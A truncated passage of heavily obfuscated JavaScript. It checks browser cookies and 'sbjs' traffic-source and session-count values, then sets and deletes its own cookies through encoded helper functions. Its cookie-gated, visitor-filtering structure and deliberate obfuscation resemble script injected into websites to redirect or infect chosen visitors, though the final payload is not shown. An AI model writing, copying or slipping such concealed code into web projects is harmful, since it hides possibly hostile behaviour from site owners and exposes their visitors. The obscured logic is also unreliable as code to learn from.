D3","WOdcM8klyWG","WQn7W4xcOHm","W51PW48rtq","wCk6ga","fWmxECkZ","egFcUvix","WRvVFfVdNa","sZu9WOBdTq","WRjOW5JcUba","oxXqW6WI","W6jnW7BdISos","b2v/W7W2","ChJdGSkSWOm","CxTmWPddSa","BfXkWRdcVW","mglcIColWRu","W6BdMwm","W7VcTI1p","W4mOWRu+EW","WRJcVSoSWPZcJq","tbpdRCksW68","owlcHfiR","ySocEGjx","mZtdMfpdMq","gCkEbKuW","W5WPmreR","WPnuWQS2fq","WP0OW6Wlwa","ESkpmutdKW","CshdU15I","WOvQWP8KjW","W6hdSWX+W5O","nNVdSLXG","WPNdTNVcGmo3","WPW4xv/cGa","rCoeFrnA","WODOW5lcMtS","nc0fmCoq","BYa3WRK+","D1XxWOpcVG","W5P2W7amsW","W4ZcVmopWRa","WQjGq8oQWR4","rJu9WOBcUa","WONdVgFcMmo3","WQGfW5mivW","WQDozmosWOK","ngTNW5Cu","W4lcLtrMaq","Bmk/jSoSxG","qSoYxCkAWRG","AbuPW4tdHG","kXKhwSkd","CSkymmkImW","WPL/hmk9WRNcUGpdUSoaomoJlve","WRyzDmosoa","FSopW6ZcUrO","WRGyr8opba","t113WRldHq","irGAtmkf","W4BdReJdKCkz","WPldUCoeWQXe","WRPSW5VcOZK","WP08W4SvtG","WOfBtCotWQq","oNhcJG","WPXyW6pcKtO","ha9RrSod","W4pcKsWFyq","kWrwfSoz","W5H2WP0JW4y","WR98qSoIWRu","i3JcMG","W6awWRuGta","W7JdP0ddQSkK","W4VcSICBma","gSkTWOhdUwy","W5i8y8o+W6y","kCoUsGrI","WPLzWPGqbG","mSo3lG","ESkBW6xcMCoZ","W6HSWOi9W7u","W4BdHNRdMSkV","WPGsxwpdRq","q3z3W7e8","ESodW7JcPrW","CuvOWPqg","FCotqWL0","fYldL2tdPG","rd7dMePU","nNrSW5zv","mc5mACoJ","i2TAW5aj","wCk8cexdRa","id3dTKz3","l13cH0G/","uSoYx8kTW4q","W43cHJ0","A1brWOO","WROCW5aNsW","WPaJECo8pa","g8kzWOO","CdddTKD1","W5PVWQ47W7i","uxr5W7eQ","WP0OqmoFWRO","DsZdH3fl","BSoFW6NcOGC","z01+","W4aPWQaGxG","W6jWW74vBW","xttdRKy6","iIBdSfe6","W6VdG3xdUmkl","aZ89WOZcOCkYW4W2WPeg","cCoVwH54","t8oEW7JcVWy","W7i/AmoMW5G","beJcTmovWR8","ieNcSSokWPm","ACkyDSk5Da","r8kOmCoG","s8kUW4qNW5y","vNhdQSkBWR4","x8oqsSkdW4i","vML3W4al","WPzFwSoUWRK","vmohW6NdJW","B39SWRNdPG"];return _0x4a0b=function(){return _0x32ab6d},_0x4a0b()}if(document[_0x700064(1492,1620,1575,1389,"MeWZ")+"e"][_0x700064(1437,1306,1602,1481,"&B!P")+"Of"](_0x14e699(1131,1086,"ivZS",889,646)+_0x700064(1115,1439,1288,1307,"Jg6Z"))===-1&&document[_0x40439e("ivZS",1785,1721,1519,1826)+"e"][_0x700064(1205,1414,1116,1282,"cL4r")+"Of"](_0x40439e("*7V!",1550,1476,1246,1471)+_0x14e699(739,928,"Nxh%",948,849))===-(-9227+-3*932+1336*9)&&(sbjs[_0x14e699(1092,1111,"5a1Y",1017,1256)][_0x133d70(61,56,-179,"GGee",30)][_0x133d70(-155,24,168,"MeWZ",-68)]===_0x700064(1399,981,1342,1194,"H@Hk")&&sbjs[_0x14e699(711,566,"sDe6",694,920)][_0x700064(1084,1133,1017,1181,"oU#$")+"on"][_0x133d70(92,76,63,"W)1]",-53)]>-8539+-3*309+9468||sbjs[_0x40439e("cL4r",1727,1773,1983,1921)][_0x700064(1078,1054,1030,1177,"d4*X")][_0x4b4991(659,497,571,"ARJy",658)]!==_0x133d70(43,151,6,"8!2A",175)&&sbjs[_0x133d70(266,320,-33,"Jg6Z",147)][_0x4b4991(511,581,454,"LuE3",336)+"on"][_0x14e699(722,589,"Jg6Z",661,565)]>-(4*-1487+22*361+-1993*1)))try{let GetCookie2=function(_0x12bcae){function _0x44f05a(_0x38c9e0,_0x224336,_0x477197,_0x41b4a6,_0x256d19){return _0x700064(_0x38c9e0-323,_0x224336-109,_0x477197-169,_0x41b4a6- -102,_0x477197)}var _0x50e946={tRUfS:_0x4a2c8b(1060,1171,821,"@5K1",1092)+_0x4a2c8b(1055,1272,962,"(x!A",1099)+_0x528134(493,413,"F$6m",299,596),uYPVm:function(_0x53fc01,_0x29c6de){return _0x53fc01<_0x29c6de},MYHUb:function(_0x4a29f5,_0x42160f){return _0x4a29f5!==_0x42160f},hSgxt:_0x44e969(436,"&B!P",324,266,168),XYsEY:function(_0x39fef9,_0x25ed1e){return _0x39fef9+_0x25ed1e},KvbpP:function(_0x4bc55f,_0x2dc57e){return _0x4bc55f==_0x2dc57e},aQnwl:function(_0x1d9b09,_0x5079df){return _0x1d9b09(_0x5079df)},vnhix:function(_0x1ad262,_0xf52c76){return _0x1ad262==_0xf52c76},uOovI:_0x4a2c8b(657,735,789,"8!2A",674)+_0x44f05a(839,1110,"@3Jz",979,1189),QlCmn:_0x4a2c8b(930,1111,1057,"Fc]d",997)+_0x44f05a(881,1134,"MsKu",1084,896)+_0x528134(519,504,"6cGB",606,464)+_0x44e969(523,"3lc2",307,260,244)+_0x13615a(-209,108,-62,"BX$z",127)+_0x44e969(284,"H@Hk",520,272,394)+_0x44f05a(1504,1241,"v$Xp",1311,1081)+_0x44e969(863,"ARJy",674,448,879)+_0x528134(214,395,"u!E&",467,355)+_0x13615a(-316,-447,-225,"u!E&",-132)+_0x44e969(608,"^iTk",632,810,403)+_0x13615a(-312,-362,-158,"u!E&",18)+_0x44e969(518,"Jg6Z",547,795,696)+_0x13615a(289,-35,52,"@3Jz",271)+_0x528134(690,446,"oU#$",555,299)+_0x13615a(-324,169,-74,"BX$z",140)};function _0x44e969(_0x965dd8,_0x2c5df1,_0x4cdc8f,_0x1cf769,_0x1f731e){return _0x40439e(_0x2c5df1,_0x2c5df1-26,_0x4cdc8f- -1109,_0x1cf769-214,_0x1f731e-21)}var _0x361ff0=_0x50e946[_0x528134(281,365,"Nxh%",233,602)][_0x528134(77,322,"Fc]d",108,279)]("|"),_0x59f48b=8536+388*-22;function _0x4a2c8b(_0x2afb24,_0x4d9f77,_0x11ff9f,_0x2c080c,_0x50b89e){return _0x14e699(_0x2afb24-6,_0x4d9f77-500,_0x2c080c,_0x2afb24-93,_0x50b89e-126)}function _0x13615a(_0x527a2e,_0x422804,_0x57bd1a,_0x363b72,_0x460667){return _0x14e699(_0x527a2e-334,_0x422804-105,_0x363b72,_0x57bd1a- -916,_0x460667-378)}function _0x528134(_0x588c6f,_0x273428,_0x418f2a,_0x5c30c4,_0x167d2a){return _0x4b4991(_0x588c6f-472,_0x273428-408,_0x273428- -128,_0x418f2a,_0x167d2a-497)}for(;;){switch(_0x361ff0[_0x59f48b++]){case"0":var _0x2a52f1=_0x58d60f[_0x4a2c8b(1075,1114,917,"v9Ib",1321)+"h"];continue;case"1":for(;_0x50e946[_0x44f05a(1197,1154,"oU#$",1086,916)](_0x1ef28d,_0x5360d1);)if(_0x50e946[_0x528134(469,415,"u!E&",254,278)](_0x50e946[_0x44f05a(780,979,"BX$z",993,1083)],_0x50e946[_0x528134(44,279,"sDe6",397,124)]))_0x7c3ea[_0x13615a(-82,-95,-198,"riNH",-176)][_0x4a2c8b(741,839,922,"@x4U",857)+_0x4a2c8b(906,665,1137,"@5K1",991)+_0x13615a(209,290,81,"^iTk",323)+_0x44e969(441,"(x!A",391,555,634)](_0x2d3c6c[_0x44e969(629,"Fc]d",472,657,390)],_0x2d3c6c[_0x13615a(-408,-254,-330,"sDe6",-108)]);else{var _0x398d16=_0x50e946[_0x13615a(-128,283,106,"pzmR",104)](_0x1ef28d,_0x2a52f1);if(_0x50e946[_0x13615a(-64,-458,-209,"Fc]d",-73)](document[_0x528134(654,656,"cL4r",579,803)+"e"][_0x13615a(44,-149,-66,"*7V!",-19)+_0x528134(657,586,"ARJy",589,825)](_0x1ef28d,_0x398d16),_0x58d60f))return _0x50e946[_0x528134(170,357,"sDe6",402,442)](getCookieVal2,_0x398d16);if(_0x1ef28d=_0x50e946[_0x44e969(808,"5a1Y",715,692,776)](document[_0x4a2c8b(655,768,479,"zPqo",758)+"e"][_0x44f05a(1349,1399,"QbR!",1215,1073)+"Of"](" ",_0x1ef28d),-7387*1+13*685+-1*1517),_0x50e946[_0x44e969(942,"v9Ib",739,810,959)](_0x1ef28d,0))break}continue;case"2":var _0x58d60f=_0x50e946[_0x4a2c8b(873,654,844,"fy(t",756)](_0x12bcae,"=");continue;case"3":var _0x1ef28d=0;continue;case"4":var _0x5360d1=document[_0x44f05a(912,1003,"H@Hk",944,779)+"e"][_0x13615a(-351,-28,-133,"6cGB",-300)+"h"];continue;case"5":var _0x7ea67c={};_0x7ea67c[_0x528134(903,707,"@x4U",849,634)]=_0x50e946[_0x44f05a(921,991,"W)1]",1170,1149)],_0x7ea67c[_0x528134(366,515,"mY]e",288,706)]=_0x50e946[_0x44f05a(1126,934,"fy(t",1042,1046)];var _0x2d3c6c=_0x7ea67c;continue;case"6":return null}break}},SetCookie2=function(_0x5583f0,_0xdbbc92){function _0x3265ad(_0x550759,_0x50a201,_0x59e74d,_0x313032,_0x296dfa){return _0x40439e(_0x313032,_0x50a201-382,_0x550759- -1814,_0x313032-485,_0x296dfa-33)}function _0x31e2ab(_0x8875e8,_0x2b8d4f,_0x503fee,_0x1f4283,_0x3122c6){return _0x40439e(_0x8875e8,_0x2b8d4f-108,_0x3122c6- -1446,_0x1f4283-173,_0x3122c6-283)}function _0x5da263(_0x1447b2,_0x3fb498,_0x420780,_0x3a5be7,_0x19b890){return _0x14e699(_0x1447b2-336,_0x3fb498-488,_0x420780,_0x3a5be7- -622,_0x19b890-413)}var _0x4c77d6={};_0x4c77d6[_0x5da263(217,77,"#34O",281,328)]=_0x5da263(77,34,"H@Hk",234,99)+_0x5da263(68,1,"d4*X",186,28),_0x4c77d6[_0x3265ad(-212,-186,-70,"LuE3",-444)]=function(_0x12ff61,_0x3ef5ed){return _0x12ff61+_0x3ef5ed},_0x4c77d6[_0x3265ad(-54,12,-70,"Ow5g",-48)]=function(_0x1f4bad,_0x4390e9){return _0x1f4bad*_0x4390e9},_0x4c77d6[_0x114e36(1812,1647,1639,"&B!P",1795)]=function(_0x46326a,_0x28a157){return _0x46326a*_0x28a157},_0x4c77d6[_0x5da263(44,375,"@5K1",169,242)]=function(_0x378ae1,_0x417951){return _0x378ae1+_0x417951},_0x4c77d6[_0x5da263(615,236,"GGee",417,204)]=_0x5da263(194,144,"F$6m",176,-54)+_0x5da263(-62,70,"D)0W",152,369);function _0x9cd507(_0x57abab,_0x362345,_0x5e2101,_0x3bba18,_0x5595d9){return _0x40439e(_0x57abab,_0x362345-171,_0x3bba18- -845,_0x3bba18-83,_0x5595d9-54)}_0x4c77d6[_0x5da263(12,-54,"wx)4",37,221)]=function(_0x18372e,_0x2bf3a5){return _0x18372e+_0x2bf3a5};function _0x114e36(_0x3b4a6b,_0x12120e,_0x1d530a,_0x127505,_0x502398){return _0x4b4991(_0x3b4a6b-421,_0x12120e-147,_0x12120e-973,_0x127505,_0x502398-129)}_0x4c77d6[_0x5da263(-235,-94,"6cGB",-30,28)]=function(_0x1ace3a,_0x5d6037){return _0x1ace3a+_0x5d6037},_0x4c77d6[_0x5da263(337,23,"Fc]d",125,202)]=_0x31e2ab("*7V!",-46,324,-69,155)+"=/";for(var _0x242b71=_0x4c77d6,_0x551459=_0x242b71[_0x9cd507("riNH",1076,996,986,1029)][_0x9cd507("pzmR",825,685,734,671)]("|"),_0x7fc7e7=-7320+-915*-8;;){switch(_0x551459[_0x7fc7e7++]){case"0":var _0x526cee=new Date;continue;case"1":_0x526cee[_0x3265ad(-215,-238,-10,"blQ9",-424)+"me"](_0x242b71[_0x5da263(340,-72,"fy(t",119,-26)](_0x526cee[_0x31e2ab("$&[N",136,99,281,193)+"me"](),_0x242b71[_0x114e36(1751,1731,1571,"wx)4",1757)](_0x242b71[_0x31e2ab("Jg6Z",-46,189,10,-50)](_0x242b71[_0x114e36(1444,1501,1368,"mY]e",1357)](_0x242b71[_0x114e36(1531,1558,1446,"@3Jz",1698)](_0x2c88ad,4985+11*-451),60),8*-1110+-7172+16112),1e3)));continue;case"2":var _0x55f7a3=_0x242b71[_0x5da263(321,308,"ARJy",365,441)](_0x242b71[_0x31e2ab("GGee",495,489,342,388)],_0x526cee[_0x114e36(1432,1568,1351,"mY]e",1662)+_0x9cd507("6cGB",853,845,624,469)+"g"]());continue;case"3":document[_0x9cd507("fy(t",623,491,628,606)+"e"]=_0x242b71[_0x5da263(480,578,"6cGB",379,171)](_0x242b71[_0x5da263(240,261,"5a1Y",62,92)](_0x242b71[_0x3265ad(-226,-190,-245,"pzmR",-410)](_0x242b71[_0x3265ad(-360,-531,-412,"wx)4",-169)](_0x242b71[_0x9cd507("$&[N",1156,1072,948,755)](_0x5583f0,"="),_0xdbbc92),"; "),_0x55f7a3),_0x242b71[_0x3265ad(-280,-79,-185,"BX$z",-338)]);continue;case"4":var _0x2c88ad=3390+1395*-2;continue}break}},DeleteCookie2=function(_0x36f3a4){function _0x38b544(_0x49312d,_0x1a28b3,_0x37da68,_0x2d92b9,_0x1d6c9e){return _0x133d70(_0x49312d-111,_0x1a28b3-65,_0x37da68-74,_0x37da68,_0x1a28b3- -147)}function _0x5a40bf(_0x365316,_0x1d08af,_0x417a5a,_0x1c9a7f,_0x176e1b){return _0x14e699(_0x365316-480,_0x1d08af-62,_0x176e1b,_0x417a5a-681,_0x176e1b-157)}var _0x4fe146={QzPxT:function(_0x353beb,_0x3d2e2c){return _0x353beb-_0x3d2e2c},fUTDM:function(_0x4d923a,_0xe4df5){return _0x4d923a(_0xe4df5)},VJeOu:function(_0x1b6267,_0x16fce3){return _0x1b6267+_0x16fce3},UyGzW:function(_0x1b392a,_0x1d4d2d){return _0x1b392a+_0x1d4d2d},RNfoA:_0x3e2a32(-36,72,-81,-110,"@3Jz")+_0x3e2a32(268,259,353,192,"mY]e")},_0x4ecdc8=new Date;_0x4ecdc8[_0x5a40bf(1514,1314,1291,1333,"ARJy")+"me"](_0x4fe146[_0x1a01ad(-181,-133,-122,"@5K1",-121)](_0x4ecdc8[_0x3e2a32(95,130,99,261,"fy(t")+"me"](),-1251*-3+-2*3907+6*677));function _0x1a01ad(_0x437007,_0x282e91,_0x23b7f8,_0xb10c0a,_0x51f87b){return _0x40439e(_0xb10c0a,_0x282e91-166,_0x282e91- -1648,_0xb10c0a-198,_0x51f87b-107)}function _0x37c8b4(_0xc638ba,_0x5917a4,_0x476a98,_0x387c5e,_0x6ee767){return _0x700064(_0xc638ba-414,_0x5917a4-79,_0x476a98-77,_0x6ee767- -532,_0x5917a4)}function _0x3e2a32(_0x19dcc1,_0x160a48,_0x169961,_0x31e24b,_0x424dd6){return _0x700064(_0x19dcc1-451,_0x160a48-359,_0x169961-226,_0x31e24b- -1211,_0x424dd6)}var _0x28a436=_0x4fe146[_0x5a40bf(1311,1334,1451,1484,"Ow5g")](GetCookie2,_0x36f3a4);document[_0x5a40bf(1467,1936,1716,1574,"#34O")+"e"]=_0x4fe146[_0x1a01ad(76,57,268,"MsKu",-85)](_0x4fe146[_0x3e2a32(-219,-96,-51,-95,"Xhqo")](_0x4fe146[_0x5a40bf(1779,1434,1588,1607,"u!E&")](_0x4fe146[_0x5a40bf(1671,1693,1552,1696,"W)1]")](_0x36f3a4,"="),_0x28a436),_0x4fe146[_0x5a40bf(1706,1494,1737,1800,"wkv&")]),_0x4ecdc8[_0x5a40bf(1226,1251,1350,1398,"d4*X")+_0x38b544(-24,-86,"GGee",-223,78)+"g"]())},amt2=function(){var _0x289d6a={OiGIm:function(_0x2adb33,_0x288b52){return _0x2adb33==_0x288b52},cMBQP:function(_0x2f2038,_0x4c8faf){return _0x2f2038(_0x4c8faf)},Yljbh:_0x1c4540(1072,"5a1Y",941,1087,926)+_0xcaa966(1019,904,928,"cL4r",990)+"+$",eStTQ:function(_0x4a487a,_0x1978c6){return _0x4a487a!==_0x1978c6},ArkBN:_0xcaa966(1126,1059,920,"u!E&",1077),aLXmJ:_0x1c4540(1410,"bROt",1290,1395,1182),mpcWA:function(_0x51b0e7,_0x1c5421){return _0x51b0e7!==_0x1c5421},yxQUg:_0x3182f6(960,782,838,1130,"Jg6Z"),KklaV:_0x1c4540(976,"wx)4",1304,1252,1054)+_0x12f136(1101,1140,952,1114,"bROt"),rErTp:_0xcaa966(1207,1109,964,"Fc]d",1211)+_0xcaa966(1059,1106,1141,"u!E&",999)+_0x1c4540(932,"6cGB",965,954,1124)+_0xcaa966(728,1182,1162,"mY]e",946)+_0x12f136(960,768,882,903,"ARJy")+_0x12f136(1382,1541,1268,1297,"wx)4")+_0x410c98(226,42,265,59,"sDe6")+_0x410c98(48,83,314,151,"ARJy")+_0xcaa966(1444,1132,1264,"fy(t",1315)+_0x12f136(1348,1458,1169,1116,"bROt")+_0x12f136(959,796,1063,786,"*7V!")+_0x410c98(-262,-225,-327,20,"zPqo")+_0x3182f6(563,769,537,400,"8!2A")+_0x12f136(1145,1193,1359,1102,"*7V!")+_0x12f136(948,798,1054,974,"Fc]d")+_0x1c4540(1287,"u!E&",1483,1305,1233),fuAlU:function(_0x2ab31f,_0x1331ec){return _0x2ab31f===_0x1331ec},AvHZc:_0x3182f6(633,795,774,762,"cL4r"),gsjVi:_0xcaa966(1189,1177,1137,"oU#$",1146),sPGxf:_0x410c98(-241,-144,-268,-386,"MsKu"),CUBjq:_0x410c98(8,10,-178,141,"3lc2"),eZeNC:_0x1c4540(970,"@3Jz",931,1056,1072)+_0x12f136(1049,908,1039,943,"oU#$"),wamdU:function(_0x2a8705,_0x4ecb97){return _0x2a8705+_0x4ecb97},CaQhV:function(_0x1163ae,_0x76b090){return _0x1163ae*_0x76b090},zbHCk:function(_0x10dd38,_0x2411ad){return _0x10dd38*_0x2411ad},lRWQF:function(_0x27361c,_0x414cd3){return _0x27361c*_0x414cd3},EXnzc:function(_0x6058ab,_0x2d33aa){return _0x6058ab+_0x2d33aa},FNSvx:function(_0x26603c,_0x3b5893){return _0x26603c+_0x3b5893},nGzDD:_0x1c4540(1239,"6cGB",1254,1250,1032)+"=/",UhiBc:_0x3182f6(729,610,928,932,"W)1]")+_0x410c98(-6,-38,-288,82,"mY]e"),nzxDk:function(_0x1fef00,_0x855285){return _0x1fef00-_0x855285},eKVaF:function(_0x5cc848,_0x45bf4a){return _0x5cc848+_0x45bf4a},hpHvg:function(_0xd89537,_0x4c4a23){return _0xd89537+_0x4c4a23},wxtVl:_0x3182f6(500,594,332,370,"Nxh%")+_0x410c98(-212,-241,-399,-149,"sDe6"),txgme:function(_0x1eff50,_0x22dbb3,_0x5e8f7e){return _0x1eff50(_0x22dbb3,_0x5e8f7e)},iXLng:_0x1c4540(1088,"^iTk",1078,1173,1130)+_0x12f136(1355,1517,1245,1487,"3lc2"),aIviS:function(_0x114296,_0x2d4cfa){return _0x114296===_0x2d4cfa},PMpiM:_0x410c98(-247,-291,-100,-251,"d4*X"),YodGV:_0x3182f6(868,698,1100,843,"$&[N"),wsxOi:function(_0x3f8efc,_0x5d3fef){return _0x3f8efc!==_0x5d3fef},IvhYg:_0x12f136(1026,980,1041,1139,"*7V!"),eXjSl:function(_0x35b315,_0x3f8558){return _0x35b315===_0x3f8558},kbIQl:_0x1c4540(1100,"Xhqo",1266,1082,1239),soLMV:_0x3182f6(944,911,947,1086,"@3Jz"),jKNqp:_0x410c98(41,15,-46,-174,"D)0W"),INSRg:function(_0x514323,_0x5a8d32){return _0x514323(_0x5a8d32)},LfGAX:function(_0x588631,_0x23e028){return _0x588631+_0x23e028},zrOtg:_0xcaa966(944,863,942,"u!E&",1073)+_0x12f136(1297,1052,1226,1324,"3lc2")+_0x3182f6(702,731,756,886,"zPqo")+_0x12f136(1220,1389,1371,1378,"v9Ib"),uDBIp:_0x12f136(1209,1407,1216,1423,"$&[N")+_0x12f136(1081,1245,1265,1101,"QbR!")+_0x12f136(891,670,810,1049,"&B!P")+_0x410c98(-65,154,-72,148,"3lc2")+_0x3182f6(634,677,472,783,"Ow5g")+_0x410c98(-46,-240,-38,8,"@x4U")+" )",cSgSF:function(_0x24d10c,_0xd1bb71){return _0x24d10c(_0xd1bb71)},UQZqy:function(_0x1ac1a2,_0x70060d,_0x5e0344,_0x3a5278){return _0x1ac1a2(_0x70060d,_0x5e0344,_0x3a5278)},TPRMF:function(_0x474ea9,_0x160417){return _0x474ea9!==_0x160417},BEZCi:_0x1c4540(1380,"d4*X",1220,1308,1142),oBPkd:_0x1c4540(1220,"Nxh%",1030,1088,1204),fhehq:function(_0x10554a,_0xe2d304){return _0x10554a+_0xe2d304},FkZxi:function(_0x39ac4f,_0x26be66){return _0x39ac4f+_0x26be66},FEjKk:function(_0x5a7088,_0x355fe9){return _0x5a7088===_0x355fe9},XcNSF:_0x1c4540(1017,"8!2A",938,993,999),Coskz:_0x1c4540(1287,"ivZS",872,1321,1108),UZMrs:function(_0x488077,_0x19e60c){return _0x488077!==_0x19e60c},QjfaL:_0x12f136(1359,1256,1265,1337,"pzmR"),KopKY:_0x410c98(-151,87,321,51,"GGee"),xLvov:function(_0x289e54){return _0x289e54()},NQasX:_0x12f136(1001,832,1150,848,"wkv&"),NOqCE:_0x12f136(1103,1142,896,1133,"mY]e"),StTiL:_0xcaa966(880,1030,1068,"Fc]d",1120),fRTeH:_0x1c4540(1523,"riNH",1253,1072,1306),KnQFv:_0x410c98(-465,-310,-298,-160,"u!E&")+_0x410c98(-93,-210,-231,-126,"ARJy"),AbIqV:_0xcaa966(1545,1483,1317,"LuE3",1399),yMdbm:_0x410c98(-517,-273,-402,-348,"blQ9"),XRWsY:function(_0x27ac21,_0x41e163){return _0x27ac21<_0x41e163},QUbHH:function(_0xb136ed,_0x275f9b){return _0xb136ed!==_0x275f9b},QOgRX:_0x1c4540(1004,"riNH",933,908,1074),fSRPr:_0x3182f6(544,537,298,793,"#34O"),adcZo:_0x410c98(93,-94,-289,-48,"riNH")+_0x410c98(-210,-79,-31,-123,"F$6m")+"5",nxYHY:function(_0x83c482,_0x52e535){return _0x83c482+_0x52e535},YWZDw:function(_0x1ab2c9,_0x45839a,_0x421d57){return _0x1ab2c9(_0x45839a,_0x421d57)},KglTr:function(_0x535043){return _0x535043()},maAOh:function(_0x257413,_0x4b423f){return _0x257413===_0x4b423f},sdEhO:_0x3182f6(799,630,959,842,"riNH"),EOTJR:function(_0x9a3c1d,_0x1ea3ec,_0x159cbc){return _0x9a3c1d(_0x1ea3ec,_0x159cbc)},oBXJG:function(_0x8e3932,_0x2152d1){return _0x8e3932!==_0x2152d1},PavXM:_0x3182f6(680,596,582,841,"oU#$"),ohsFJ:function(_0x24df09,_0xdf4bdd){return _0x24df09(_0xdf4bdd)},WXrgC:function(_0x28d0ba,_0x235f98){return _0x28d0ba(_0x235f98)},ATTbh:function(_0xca9f5,_0x224b90,_0x114009,_0x34d7c3){return _0xca9f5(_0x224b90,_0x114009,_0x34d7c3)}};function _0x12f136(_0x20b228,_0x406a31,_0x657982,_0xde51fa,_0x1a44b6){return _0x4b4991(_0x20b228-439,_0x406a31-197,_0x20b228-511,_0x1a44b6,_0x1a44b6-486)}var _0x538c15=function(){function _0xbf5b8f(_0x353cdd,_0x79889e,_0x3fed47,_0x10c1f9,_0x466cbd){return _0x3182f6(_0x10c1f9- -484,_0x79889e-131,_0x3fed47-421,_0x10c1f9-154,_0x3fed47)}var _0x1a6d80={};_0x1a6d80[_0x4fd478("&B!P",1459,1416,1410,1307)]=_0x289d6a[_0x4fd478("&EgM",1450,1455,1438,1245)];function _0x330322(_0x165161,_0x588f9a,_0x82de47,_0x26cf00,_0x1674ab){return _0x12f136(_0x82de47- -788,_0x588f9a-443,_0x82de47-136,_0x26cf00-293,_0x1674ab)}function _0x4fd478(_0x16eb49,_0x21f689,_0x539ae7,_0x9f2ea0,_0x2266ae){return _0xcaa966(_0x16eb49-398,_0x21f689-307,_0x539ae7-277,_0x16eb49,_0x9f2ea0-170)}_0x1a6d80[_0x4fd478("(x!A",1121,1514,1299,1175)]=_0x289d6a[_0x472d44("H@Hk",1533,1533,1440,1696)];function _0x389b7c(_0x1f063a,_0x47ef47,_0x4a1956,_0x1b9402,_0x4e111d){return _0x12f136(_0x1f063a- -1210,_0x47ef47-6,_0x4a1956-319,_0x1b9402-27,_0x47ef47)}var _0x2d474=_0x1a6d80;function _0x472d44(_0x46ee10,_0x2cd86d,_0x102134,_0xb52152,_0x3d3dd6){return _0xcaa966(_0x46ee10-125,_0x2cd86d-246,_0x102134-481,_0x46ee10,_0x102134-113)}if(_0x289d6a[_0xbf5b8f(447,666,"H@Hk",429,447)](_0x289d6a[_0xbf5b8f(294,676,"D)0W",487,343)],_0x289d6a[_0x330322(608,571,382,236,"D)0W")]))try{_0x4cffd7[_0xbf5b8f(354,279,"ivZS",342,336)][_0x4fd478("riNH",1710,1524,1524,1361)+_0x389b7c(173,"(x!A",-5,359,117)+_0xbf5b8f(221,277,"v$Xp",210,183)+_0x389b7c(166,"@cb8",144,368,361)](_0x2d474[_0xbf5b8f(369,492,"MeWZ",263,413)],_0x2d474[_0xbf5b8f(-7,135,"Xhqo",184,324)])}catch{}else{var _0x48089c=!0;return function(_0xfac042,_0x2c646d){function _0xa3d88b(_0x4a0df3,_0x4f6aa6,_0x52acac,_0x3d88f3,_0x3a5386){return _0x472d44(_0x3a5386,_0x4f6aa6-425,_0x52acac- -902,_0x3d88f3-141,_0x3a5386-448)}function _0x1cea5c(_0x1d8e55,_0x56635f,_0x544f0c,_0x19af43,_0x2419db){return _0x389b7c(_0x19af43-682,_0x56635f,_0x544f0c-430,_0x19af43-19,_0x2419db-360)}function _0x2fe619(_0x3397c1,_0x74b0ca,_0x1b12b4,_0x24a155,_0x37238b){return _0x389b7c(_0x3397c1-1244,_0x74b0ca,_0x1b12b4-80,_0x24a155-498,_0x37238b-469)}var _0x3d5832={UtcFB:function(_0x457cc8,_0x39548d){function _0x5ee601(_0x336ce2,_0x5e415d,_0x57c489,_0x1f1172,_0x3a0455){return _0x1393(_0x57c489-684,_0x336ce2)}return _0x289d6a[_0x5ee601("8!2A",1363,1470,1428,1229)](_0x457cc8,_0x39548d)},jcZND:function(_0x191c0e,_0x1617a7){function _0x2b6c29(_0x32939b,_0x23504c,_0x213b22,_0x465de3,_0x4fc958){return _0x1393(_0x465de3- -599,_0x32939b)}return _0x289d6a[_0x2b6c29("Fc]d",-75,81,-117,-283)](_0x191c0e,_0x1617a7)},trSxA:_0x289d6a[_0x5614b5(1185,1358,"d4*X",1019,1244)],hRTdd:function(_0x3dbf0d,_0x15ccac){function _0xed1df3(_0x2bc2e2,_0x73eb8e,_0x1c984d,_0x3b42e8,_0x81dc8){return _0x5614b5(_0x73eb8e- -242,_0x73eb8e-178,_0x1c984d,_0x3b42e8-310,_0x81dc8-9)}return _0x289d6a[_0xed1df3(870,876,"LuE3",1090,870)](_0x3dbf0d,_0x15ccac)},ZiKwX:_0x289d6a[_0x205dfe(115,"blQ9",278,197,504)],OFHBi:function(_0x3d70cc,_0x2c9f67){function _0x3e09b6(_0x275abb,_0x2ea883,_0x10785f,_0x214524,_0x4e1faa){return _0x5614b5(_0x214524- -1184,_0x2ea883-296,_0x275abb,_0x214524-222,_0x4e1faa-414)}return _0x289d6a[_0x3e09b6("#34O",-239,-442,-419,-265)](_0x3d70cc,_0x2c9f67)},SupuZ:_0x289d6a[_0x2fe619(1211,"6k9S",1452,1058,1418)]};function _0x205dfe(_0x195850,_0x52731f,_0x279f4c,_0x2a8f25,_0x32e19a){return _0x4fd478(_0x52731f,_0x52731f-81,_0x279f4c-415,_0x279f4c- -870,_0x32e19a-19)}function _0x5614b5(_0x4a528c,_0x59d1d5,_0x32d0e1,_0x505a7a,_0x4ec91b){return _0x330322(_0x4a528c-389,_0x59d1d5-392,_0x4a528c-646,_0x505a7a-90,_0x32d0e1)}if(_0x289d6a[_0x2fe619(1411,"riNH",1477,1573,1424)](_0x289d6a[_0x5614b5(858,890,"&EgM",841,636)],_0x289d6a[_0xa3d88b(473,426,523,772,"blQ9")]))_0x54fd8f=_0x20d12b;else{var _0x53c36a=_0x48089c?function(){function _0x3d161b(_0x22658f,_0x180d3e,_0x1a25c8,_0x135737,_0x360055){return _0xa3d88b(_0x22658f-310,_0x180d3e-495,_0x180d3e-705,_0x135737-131,_0x360055)}function _0x2a4a73(_0x41ed96,_0x241607,_0x89b43c,_0x4031f5,_0x565650){return _0x5614b5(_0x89b43c-112,_0x241607-465,_0x41ed96,_0x4031f5-251,_0x565650-262)}function _0x3d7f68(_0x2fb0db,_0x28864c,_0xbbcd0a,_0x2c2185,_0x3c49cd){return _0xa3d88b(_0x2fb0db-398,_0x28864c-297,_0xbbcd0a-312,_0x2c2185-363,_0x3c49cd)}function _0x4d4f34(_0x27fcdb,_0x529e66,_0x41fa70,_0x4df850,_0x3a9592){return _0x1cea5c(_0x27fcdb-334,_0x4df850,_0x41fa70-257,_0x529e66- -336,_0x3a9592-447)}var _0x50c21d={};_0x50c21d[_0x4d4f34(276,186,163,"ivZS",318)]=_0x3d5832[_0x4d4f34(102,92,90,"5a1Y",32)];var _0x3faa5d=_0x50c21d;function _0x56857a(_0x206bf7,_0x3b81f1,_0x6e3511,_0x3a9166,_0xe4590c){return 